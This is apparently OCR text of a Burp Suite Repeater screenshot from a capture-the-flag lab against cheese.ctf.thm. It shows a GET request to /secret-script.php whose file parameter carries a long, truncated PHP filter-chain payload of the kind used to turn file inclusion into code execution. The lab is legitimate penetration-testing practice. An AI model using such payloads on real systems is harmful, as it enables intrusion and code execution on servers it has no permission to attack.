 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 ×
Send Cancel Target: http://cheese.ctf.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /secret-script.php?file=
php://filter/convert.iconv.UTF8.CSISO2022KR|co
nvert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.CP866.CSUNICODE|convert.iconv.CSIS
OLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16B
E|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.865.UTF1
6|convert.iconv.CP901.ISO6937|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.C
SIBM1161.IBM-932|convert.iconv.MS932.MS936|con
vert.iconv.BIG5.JOHAB|convert.base64-decode|co
nvert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.
NAPLPS|convert.iconv.855.CP936|convert.iconv.I
BM-932.UTF-8|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX02
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Inspector
Notes
Waiting
Event log (3) All issues Memory: 161.9MB
ENG 19:53
01/22/2025